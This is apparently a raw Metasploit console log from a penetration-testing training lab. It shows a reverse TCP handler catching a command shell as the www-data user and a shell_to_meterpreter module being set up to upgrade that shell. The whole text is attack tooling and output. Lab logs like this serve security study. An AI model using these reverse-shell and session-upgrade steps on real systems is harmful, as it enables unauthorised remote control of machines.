 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.58:443
[*] Command shell session 1 opened (192.168.0.58:443 -> 192.168.0.58:44402) at 2019-04-10 07:45:39 +0200
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^Z
Background session 1? [y/N]  y
msf5 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
eLearnSecurity